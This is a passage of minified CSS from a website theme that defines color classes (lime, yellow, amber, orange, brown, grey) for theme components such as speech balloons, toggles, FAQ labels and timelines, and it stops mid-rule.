.speech-balloon.has-lime-border-color::before{border-color:#c3d825}html .body .timeline-box.has-lime-point-color:not(.not-nested-style) .timeline-item::before{background-color:#c3d825}.has-lime-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#c3d825}html .body .has-lime-question-color:not(.not-nested-style) .faq-question-label{color:#c3d825}html .body .has-lime-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#c3d825}html .body .has-lime-answer-color:not(.not-nested-style) .faq-answer-label{color:#c3d825}html .body .is-style-square.has-lime-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#c3d825}html .body .is-style-square.has-lime-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#c3d825}html .body .has-yellow-background-color{background-color:#ffd900}html .body .has-yellow-color{color:#ffd900}html .body .has-yellow-border-color{border-color:#ffd900}html .body .btn-wrap.has-yellow-background-color>a{background-color:#ffd900}html .body .btn-wrap.has-yellow-color>a{color:#ffd900}html .body .btn-wrap.has-yellow-border-color>a{border-color:#ffd900}html .body .bb-tab.has-yellow-border-color .bb-label{background-color:#ffd900}html .body .toggle-wrap.has-yellow-border-color:not(.not-nested-style) .toggle-button{background-color:#ffd900}html .body .toggle-wrap.has-yellow-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-yellow-border-color:not(.not-nested-style) .toggle-content{border-color:#ffd900}html .body .toggle-wrap.has-yellow-background-color:not(.not-nested-style) .toggle-content{background-color:#ffd900}html .body .toggle-wrap.has-yellow-color:not(.not-nested-style) .toggle-content{color:#ffd900}html .body .iconlist-box.has-yellow-icon-color li::before{color:#ffd900}.micro-text.has-yellow-color{color:#ffd900}html .body .micro-balloon.has-yellow-color{color:#ffd900}html .body .micro-balloon.has-yellow-background-color{background-color:#ffd900;border-color:transparent}html .body .micro-balloon.has-yellow-background-color.micro-bottom::after{border-bottom-color:#ffd900;border-top-color:transparent}html .body .micro-balloon.has-yellow-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-yellow-background-color::after{border-top-color:#ffd900}html .body .micro-balloon.has-border-color.has-yellow-border-color{border-color:#ffd900}html .body .micro-balloon.micro-top.has-yellow-border-color::before{border-top-color:#ffd900}html .body .micro-balloon.micro-bottom.has-yellow-border-color::before{border-bottom-color:#ffd900}html .body .caption-box.has-yellow-border-color:not(.not-nested-style) .box-label{background-color:#ffd900}html .body .tab-caption-box.has-yellow-border-color:not(.not-nested-style) .box-label{background-color:#ffd900}html .body .tab-caption-box.has-yellow-border-color:not(.not-nested-style) .box-content{border-color:#ffd900}html .body .tab-caption-box.has-yellow-background-color:not(.not-nested-style) .box-content{background-color:#ffd900}html .body .tab-caption-box.has-yellow-color:not(.not-nested-style) .box-content{color:#ffd900}html .body .label-box.has-yellow-border-color:not(.not-nested-style) .box-content{border-color:#ffd900}html .body .label-box.has-yellow-background-color:not(.not-nested-style) .box-content{background-color:#ffd900}html .body .label-box.has-yellow-color:not(.not-nested-style) .box-content{color:#ffd900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-yellow-background-color{background-color:#ffd900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-yellow-color{color:#ffd900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-yellow-border-color{border-color:#ffd900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-yellow-border-color::before{border-right-color:#ffd900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-yellow-border-color::before{border-left-color:#ffd900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-yellow-background-color::after{border-right-color:#ffd900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-yellow-background-color::after{border-left-color:#ffd900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-yellow-background-color{background-color:#ffd900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-yellow-border-color{border-color:#ffd900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-yellow-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-yellow-border-color::after{border-color:#ffd900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-yellow-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-yellow-background-color::after{background-color:#ffd900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-yellow-border-color::before{border-color:#ffd900}html .body .timeline-box.has-yellow-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ffd900}.has-yellow-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ffd900}html .body .has-yellow-question-color:not(.not-nested-style) .faq-question-label{color:#ffd900}html .body .has-yellow-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ffd900}html .body .has-yellow-answer-color:not(.not-nested-style) .faq-answer-label{color:#ffd900}html .body .is-style-square.has-yellow-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ffd900}html .body .is-style-square.has-yellow-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ffd900}html .body .has-amber-background-color{background-color:#ffc107}html .body .has-amber-color{color:#ffc107}html .body .has-amber-border-color{border-color:#ffc107}html .body .btn-wrap.has-amber-background-color>a{background-color:#ffc107}html .body .btn-wrap.has-amber-color>a{color:#ffc107}html .body .btn-wrap.has-amber-border-color>a{border-color:#ffc107}html .body .bb-tab.has-amber-border-color .bb-label{background-color:#ffc107}html .body .toggle-wrap.has-amber-border-color:not(.not-nested-style) .toggle-button{background-color:#ffc107}html .body .toggle-wrap.has-amber-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-amber-border-color:not(.not-nested-style) .toggle-content{border-color:#ffc107}html .body .toggle-wrap.has-amber-background-color:not(.not-nested-style) .toggle-content{background-color:#ffc107}html .body .toggle-wrap.has-amber-color:not(.not-nested-style) .toggle-content{color:#ffc107}html .body .iconlist-box.has-amber-icon-color li::before{color:#ffc107}.micro-text.has-amber-color{color:#ffc107}html .body .micro-balloon.has-amber-color{color:#ffc107}html .body .micro-balloon.has-amber-background-color{background-color:#ffc107;border-color:transparent}html .body .micro-balloon.has-amber-background-color.micro-bottom::after{border-bottom-color:#ffc107;border-top-color:transparent}html .body .micro-balloon.has-amber-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-amber-background-color::after{border-top-color:#ffc107}html .body .micro-balloon.has-border-color.has-amber-border-color{border-color:#ffc107}html .body .micro-balloon.micro-top.has-amber-border-color::before{border-top-color:#ffc107}html .body .micro-balloon.micro-bottom.has-amber-border-color::before{border-bottom-color:#ffc107}html .body .caption-box.has-amber-border-color:not(.not-nested-style) .box-label{background-color:#ffc107}html .body .tab-caption-box.has-amber-border-color:not(.not-nested-style) .box-label{background-color:#ffc107}html .body .tab-caption-box.has-amber-border-color:not(.not-nested-style) .box-content{border-color:#ffc107}html .body .tab-caption-box.has-amber-background-color:not(.not-nested-style) .box-content{background-color:#ffc107}html .body .tab-caption-box.has-amber-color:not(.not-nested-style) .box-content{color:#ffc107}html .body .label-box.has-amber-border-color:not(.not-nested-style) .box-content{border-color:#ffc107}html .body .label-box.has-amber-background-color:not(.not-nested-style) .box-content{background-color:#ffc107}html .body .label-box.has-amber-color:not(.not-nested-style) .box-content{color:#ffc107}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-amber-background-color{background-color:#ffc107}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-amber-color{color:#ffc107}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-amber-border-color{border-color:#ffc107}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-amber-border-color::before{border-right-color:#ffc107}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-amber-border-color::before{border-left-color:#ffc107}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-amber-background-color::after{border-right-color:#ffc107}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-amber-background-color::after{border-left-color:#ffc107}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-amber-background-color{background-color:#ffc107}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-amber-border-color{border-color:#ffc107}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-amber-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-amber-border-color::after{border-color:#ffc107}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-amber-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-amber-background-color::after{background-color:#ffc107}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-amber-border-color::before{border-color:#ffc107}html .body .timeline-box.has-amber-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ffc107}.has-amber-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ffc107}html .body .has-amber-question-color:not(.not-nested-style) .faq-question-label{color:#ffc107}html .body .has-amber-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ffc107}html .body .has-amber-answer-color:not(.not-nested-style) .faq-answer-label{color:#ffc107}html .body .is-style-square.has-amber-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ffc107}html .body .is-style-square.has-amber-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ffc107}html .body .has-orange-background-color{background-color:#f39800}html .body .has-orange-color{color:#f39800}html .body .has-orange-border-color{border-color:#f39800}html .body .btn-wrap.has-orange-background-color>a{background-color:#f39800}html .body .btn-wrap.has-orange-color>a{color:#f39800}html .body .btn-wrap.has-orange-border-color>a{border-color:#f39800}html .body .bb-tab.has-orange-border-color .bb-label{background-color:#f39800}html .body .toggle-wrap.has-orange-border-color:not(.not-nested-style) .toggle-button{background-color:#f39800}html .body .toggle-wrap.has-orange-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-orange-border-color:not(.not-nested-style) .toggle-content{border-color:#f39800}html .body .toggle-wrap.has-orange-background-color:not(.not-nested-style) .toggle-content{background-color:#f39800}html .body .toggle-wrap.has-orange-color:not(.not-nested-style) .toggle-content{color:#f39800}html .body .iconlist-box.has-orange-icon-color li::before{color:#f39800}.micro-text.has-orange-color{color:#f39800}html .body .micro-balloon.has-orange-color{color:#f39800}html .body .micro-balloon.has-orange-background-color{background-color:#f39800;border-color:transparent}html .body .micro-balloon.has-orange-background-color.micro-bottom::after{border-bottom-color:#f39800;border-top-color:transparent}html .body .micro-balloon.has-orange-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-orange-background-color::after{border-top-color:#f39800}html .body .micro-balloon.has-border-color.has-orange-border-color{border-color:#f39800}html .body .micro-balloon.micro-top.has-orange-border-color::before{border-top-color:#f39800}html .body .micro-balloon.micro-bottom.has-orange-border-color::before{border-bottom-color:#f39800}html .body .caption-box.has-orange-border-color:not(.not-nested-style) .box-label{background-color:#f39800}html .body .tab-caption-box.has-orange-border-color:not(.not-nested-style) .box-label{background-color:#f39800}html .body .tab-caption-box.has-orange-border-color:not(.not-nested-style) .box-content{border-color:#f39800}html .body .tab-caption-box.has-orange-background-color:not(.not-nested-style) .box-content{background-color:#f39800}html .body .tab-caption-box.has-orange-color:not(.not-nested-style) .box-content{color:#f39800}html .body .label-box.has-orange-border-color:not(.not-nested-style) .box-content{border-color:#f39800}html .body .label-box.has-orange-background-color:not(.not-nested-style) .box-content{background-color:#f39800}html .body .label-box.has-orange-color:not(.not-nested-style) .box-content{color:#f39800}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-orange-background-color{background-color:#f39800}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-orange-color{color:#f39800}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-orange-border-color{border-color:#f39800}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-orange-border-color::before{border-right-color:#f39800}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-orange-border-color::before{border-left-color:#f39800}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-orange-background-color::after{border-right-color:#f39800}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-orange-background-color::after{border-left-color:#f39800}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-orange-background-color{background-color:#f39800}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-orange-border-color{border-color:#f39800}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-orange-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-orange-border-color::after{border-color:#f39800}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-orange-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-orange-background-color::after{background-color:#f39800}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-orange-border-color::before{border-color:#f39800}html .body .timeline-box.has-orange-point-color:not(.not-nested-style) .timeline-item::before{background-color:#f39800}.has-orange-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#f39800}html .body .has-orange-question-color:not(.not-nested-style) .faq-question-label{color:#f39800}html .body .has-orange-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#f39800}html .body .has-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#f39800}html .body .is-style-square.has-orange-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#f39800}html .body .is-style-square.has-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#f39800}html .body .has-deep-orange-background-color{background-color:#ea5506}html .body .has-deep-orange-color{color:#ea5506}html .body .has-deep-orange-border-color{border-color:#ea5506}html .body .btn-wrap.has-deep-orange-background-color>a{background-color:#ea5506}html .body .btn-wrap.has-deep-orange-color>a{color:#ea5506}html .body .btn-wrap.has-deep-orange-border-color>a{border-color:#ea5506}html .body .bb-tab.has-deep-orange-border-color .bb-label{background-color:#ea5506}html .body .toggle-wrap.has-deep-orange-border-color:not(.not-nested-style) .toggle-button{background-color:#ea5506}html .body .toggle-wrap.has-deep-orange-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-deep-orange-border-color:not(.not-nested-style) .toggle-content{border-color:#ea5506}html .body .toggle-wrap.has-deep-orange-background-color:not(.not-nested-style) .toggle-content{background-color:#ea5506}html .body .toggle-wrap.has-deep-orange-color:not(.not-nested-style) .toggle-content{color:#ea5506}html .body .iconlist-box.has-deep-orange-icon-color li::before{color:#ea5506}.micro-text.has-deep-orange-color{color:#ea5506}html .body .micro-balloon.has-deep-orange-color{color:#ea5506}html .body .micro-balloon.has-deep-orange-background-color{background-color:#ea5506;border-color:transparent}html .body .micro-balloon.has-deep-orange-background-color.micro-bottom::after{border-bottom-color:#ea5506;border-top-color:transparent}html .body .micro-balloon.has-deep-orange-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-deep-orange-background-color::after{border-top-color:#ea5506}html .body .micro-balloon.has-border-color.has-deep-orange-border-color{border-color:#ea5506}html .body .micro-balloon.micro-top.has-deep-orange-border-color::before{border-top-color:#ea5506}html .body .micro-balloon.micro-bottom.has-deep-orange-border-color::before{border-bottom-color:#ea5506}html .body .caption-box.has-deep-orange-border-color:not(.not-nested-style) .box-label{background-color:#ea5506}html .body .tab-caption-box.has-deep-orange-border-color:not(.not-nested-style) .box-label{background-color:#ea5506}html .body .tab-caption-box.has-deep-orange-border-color:not(.not-nested-style) .box-content{border-color:#ea5506}html .body .tab-caption-box.has-deep-orange-background-color:not(.not-nested-style) .box-content{background-color:#ea5506}html .body .tab-caption-box.has-deep-orange-color:not(.not-nested-style) .box-content{color:#ea5506}html .body .label-box.has-deep-orange-border-color:not(.not-nested-style) .box-content{border-color:#ea5506}html .body .label-box.has-deep-orange-background-color:not(.not-nested-style) .box-content{background-color:#ea5506}html .body .label-box.has-deep-orange-color:not(.not-nested-style) .box-content{color:#ea5506}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color{background-color:#ea5506}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-deep-orange-color{color:#ea5506}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color{border-color:#ea5506}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color::before{border-right-color:#ea5506}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color::before{border-left-color:#ea5506}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color::after{border-right-color:#ea5506}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color::after{border-left-color:#ea5506}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color{background-color:#ea5506}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color{border-color:#ea5506}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color::after{border-color:#ea5506}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color::after{background-color:#ea5506}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color::before{border-color:#ea5506}html .body .timeline-box.has-deep-orange-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ea5506}.has-deep-orange-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ea5506}html .body .has-deep-orange-question-color:not(.not-nested-style) .faq-question-label{color:#ea5506}html .body .has-deep-orange-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ea5506}html .body .has-deep-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#ea5506}html .body .is-style-square.has-deep-orange-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ea5506}html .body .is-style-square.has-deep-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ea5506}html .body .has-brown-background-color{background-color:#954e2a}html .body .has-brown-color{color:#954e2a}html .body .has-brown-border-color{border-color:#954e2a}html .body .btn-wrap.has-brown-background-color>a{background-color:#954e2a}html .body .btn-wrap.has-brown-color>a{color:#954e2a}html .body .btn-wrap.has-brown-border-color>a{border-color:#954e2a}html .body .bb-tab.has-brown-border-color .bb-label{background-color:#954e2a}html .body .toggle-wrap.has-brown-border-color:not(.not-nested-style) .toggle-button{background-color:#954e2a}html .body .toggle-wrap.has-brown-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-brown-border-color:not(.not-nested-style) .toggle-content{border-color:#954e2a}html .body .toggle-wrap.has-brown-background-color:not(.not-nested-style) .toggle-content{background-color:#954e2a}html .body .toggle-wrap.has-brown-color:not(.not-nested-style) .toggle-content{color:#954e2a}html .body .iconlist-box.has-brown-icon-color li::before{color:#954e2a}.micro-text.has-brown-color{color:#954e2a}html .body .micro-balloon.has-brown-color{color:#954e2a}html .body .micro-balloon.has-brown-background-color{background-color:#954e2a;border-color:transparent}html .body .micro-balloon.has-brown-background-color.micro-bottom::after{border-bottom-color:#954e2a;border-top-color:transparent}html .body .micro-balloon.has-brown-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-brown-background-color::after{border-top-color:#954e2a}html .body .micro-balloon.has-border-color.has-brown-border-color{border-color:#954e2a}html .body .micro-balloon.micro-top.has-brown-border-color::before{border-top-color:#954e2a}html .body .micro-balloon.micro-bottom.has-brown-border-color::before{border-bottom-color:#954e2a}html .body .caption-box.has-brown-border-color:not(.not-nested-style) .box-label{background-color:#954e2a}html .body .tab-caption-box.has-brown-border-color:not(.not-nested-style) .box-label{background-color:#954e2a}html .body .tab-caption-box.has-brown-border-color:not(.not-nested-style) .box-content{border-color:#954e2a}html .body .tab-caption-box.has-brown-background-color:not(.not-nested-style) .box-content{background-color:#954e2a}html .body .tab-caption-box.has-brown-color:not(.not-nested-style) .box-content{color:#954e2a}html .body .label-box.has-brown-border-color:not(.not-nested-style) .box-content{border-color:#954e2a}html .body .label-box.has-brown-background-color:not(.not-nested-style) .box-content{background-color:#954e2a}html .body .label-box.has-brown-color:not(.not-nested-style) .box-content{color:#954e2a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-brown-background-color{background-color:#954e2a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-brown-color{color:#954e2a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-brown-border-color{border-color:#954e2a}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-brown-border-color::before{border-right-color:#954e2a}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-brown-border-color::before{border-left-color:#954e2a}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-brown-background-color::after{border-right-color:#954e2a}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-brown-background-color::after{border-left-color:#954e2a}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-brown-background-color{background-color:#954e2a}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-brown-border-color{border-color:#954e2a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-brown-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-brown-border-color::after{border-color:#954e2a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-brown-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-brown-background-color::after{background-color:#954e2a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-brown-border-color::before{border-color:#954e2a}html .body .timeline-box.has-brown-point-color:not(.not-nested-style) .timeline-item::before{background-color:#954e2a}.has-brown-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#954e2a}html .body .has-brown-question-color:not(.not-nested-style) .faq-question-label{color:#954e2a}html .body .has-brown-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#954e2a}html .body .has-brown-answer-color:not(.not-nested-style) .faq-answer-label{color:#954e2a}html .body .is-style-square.has-brown-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#954e2a}html .body .is-style-square.has-brown-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#954e2a}html .body .has-light-grey-background-color{background-color:#ddd}html .body .has-light-grey-color{color:#ddd}html .body .has-light-grey-border-color{border-color:#ddd}html .body .btn-wrap.has-light-grey-background-color>a{background-color:#ddd}html .body .btn-wrap.has-light-grey-color>a{color:#ddd}html .body .btn-wrap.has-light-grey-border-color>a{border-color:#ddd}html .body .bb-tab.has-light-grey-border-color .bb-label{background-color:#ddd}html .body .toggle-wrap.has-light-grey-border-color:not(.not-nested-style) .toggle-button{background-color:#ddd}html .body .toggle-wrap.has-light-grey-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-light-grey-border-color:not(.not-nested-style) .toggle-content{border-color:#ddd}html .body .toggle-wrap.has-light-grey-background-color:not(.not-nested-style) .toggle-content{background-color:#ddd}html .body .toggle-wrap.has-light-grey-color:not(.not-nested-style) .toggle-content{color:#ddd}html .body .iconlist-box.has-light-grey-icon-color li::before{color:#ddd}.micro-text.has-light-grey-color{color:#ddd}html .body .micro-balloon.has-light-grey-color{color:#ddd}html .body .micro-balloon.has-light-grey-background-color{background-color:#ddd;border-color:transparent}html .body .micro-balloon.has-light-grey-background-color.micro-bottom::after{border-bottom-color:#ddd;border-top-color:transparent}html .body .micro-balloon.has-light-grey-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-light-grey-background-color::after{border-top-color:#ddd}html .body .micro-balloon.has-border-color.has-light-grey-border-color{border-color:#ddd}html .body .micro-balloon.micro-top.has-light-grey-border-color::before{border-top-color:#ddd}html .body .micro-balloon.micro-bottom.has-light-grey-border-color::before{border-bottom-color:#ddd}html .body .caption-box.has-light-grey-border-color:not(.not-nested-style) .box-label{background-color:#ddd}html .body .tab-caption-box.has-light-grey-border-color:not(.not-nested-style) .box-label{background-color:#ddd}html .body .tab-caption-box.has-light-grey-border-color:not(.not-nested-style) .box-content{border-color:#ddd}html .body .tab-caption-box.has-light-grey-background-color:not(.not-nested-style) .box-content{background-color:#ddd}html .body .tab-caption-box.has-light-grey-color:not(.not-nested-style) .box-content{color:#ddd}html .body .label-box.has-light-grey-border-color:not(.not-nested-style) .box-content{border-color:#ddd}html .body .label-box.has-light-grey-background-color:not(.not-nested-style) .box-content{background-color:#ddd}html .body .label-box.has-light-grey-color:not(.not-nested-style) .box-content{color:#ddd}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-grey-background-color{background-color:#ddd}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-light-grey-color{color:#ddd}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-grey-border-color{border-color:#ddd}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-grey-border-color::before{border-right-color:#ddd}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-grey-border-color::before{border-left-color:#ddd}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-grey-background-color::after{border-right-color:#ddd}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-grey-background-color::after{border-left-color:#ddd}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-grey-background-color{background-color:#ddd}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-grey-border-color{border-color:#ddd}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-grey-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-grey-border-color::after{border-color:#ddd}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-grey-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-grey-background-color::after{background-color:#ddd}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-grey-border-color::before{border-color:#ddd}html .body .timeline-box.has-light-grey-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ddd}.has-light-grey-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ddd}html .body .has-light-grey-question-color:not(.not-nested-style) .faq-question-label{color:#ddd}html .body .has-light-grey-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ddd}html .body .has-light-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#ddd}html .body .is-style-square.has-light-grey-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ddd}html .body .is-style-square.has-light-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ddd}html .body .has-grey-background-color{background-color:#949495}html .body .has-grey-color{color:#949495}html .body .has-grey-border-color{border-color:#949495}html .body .btn-wrap.has-grey-background-color>a{background-color:#949495}html .body .btn-wrap.has-grey-color>a{color:#949495}html .body .btn-wrap.has-grey-border-color>a{border-color:#949495}html .body .bb-tab.has-grey-border-color .bb-label{background-color:#949495}html .body .toggle-wrap.has-grey-border-color:not(.not-nested-style) .toggle-button{background-color:#949495}html .body .toggle-wrap.has-grey-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-grey-border-color:not(.not-nested-style) .toggle-content{border-color:#949495}html .body .toggle-wrap.has-grey-background-color:not(.not-nested-style) .toggle-content{background-color:#949495}html .body .toggle-wrap.has-grey-color:not(.not-nested-style) .toggle-content{color:#949495}html .body .iconlist-box.has-grey-icon-color li::before{color:#949495}.micro-text.has-grey-color{color:#949495}html .body .micro-balloon.has-grey-color{color:#949495}html .body .micro-balloon.has-grey-background-color{background-color:#949495;border-color:transparent}html .body .micro-balloon.has-grey-background-color.micro-bottom::after{border-bottom-color:#949495;border-top-color:transparent}html .body .micro-balloon.has-grey-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-grey-background-color::after{border-top-color:#949495}html .body .micro-balloon.has-border-color.has-grey-border-color{border-color:#949495}html .body .micro-balloon.micro-top.has-grey-border-color::before{border-top-color:#949495}html .body .micro-balloon.micro-bottom.has-grey-border-color::before{border-bottom-color:#949495}html .body .caption-box.has-grey-border-color:not(.not-nested-style) .box-label{background-color:#949495}html .body .tab-caption-box.has-grey-border-color:not(.not-nested-style) .box-label{background-color:#949495}html .body .tab-caption-box.has-grey-border-color:not(.not-nested-style) .box-content{border-color:#949495}html .body .tab-caption-box.has-grey-background-color:not(.not-nested-style) .box-content{background-color:#949495}html .body .tab-caption-box.has-grey-color:not(.not-nested-style) .box-content{color:#949495}html .body .label-box.has-grey-border-color:not(.not-nested-style) .box-content{border-color:#949495}html .body .label-box.has-grey-background-color:not(.not-nested-style) .box-content{background-color:#949495}html .body .label-box.has-grey-color:not(.not-nested-style) .box-content{color:#949495}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-grey-background-color{background-color:#949495}html .body .speech-wrap:not(.not-nested-style) 